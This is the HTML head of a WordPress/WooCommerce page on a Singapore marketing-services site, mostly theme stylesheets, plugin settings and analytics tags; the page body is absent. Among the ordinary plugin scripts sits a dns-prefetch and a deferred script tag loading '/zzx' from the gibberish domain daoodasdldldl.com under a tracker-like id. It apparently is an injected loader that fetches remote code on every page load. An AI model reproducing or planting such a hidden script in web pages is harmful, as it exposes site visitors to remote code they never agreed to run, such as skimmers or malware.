

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/my-report-on-the-cleat-nailer-kit-hardcore/
body_size: 22263
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="e8a7f7b2c568fb874f6344cc-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>My Report On The Cleat Nailer Kit Hardcore &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f8028ca1df","_rest_nonce":"2f8593b9ce","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f8028ca1df","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/f98284f26a19b95cd3d979d7de3dfb1a.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1750428600,"emailEncoderPassKey":"ec7b9f7d37e3cba16f690ea1a158f921","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fmy-report-on-the-cleat-nailer-kit-hardcore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fmy-report-on-the-cleat-nailer-kit-hardcore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8a7f7b2c568fb874f6344cc-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768376649" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"5576df2244","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
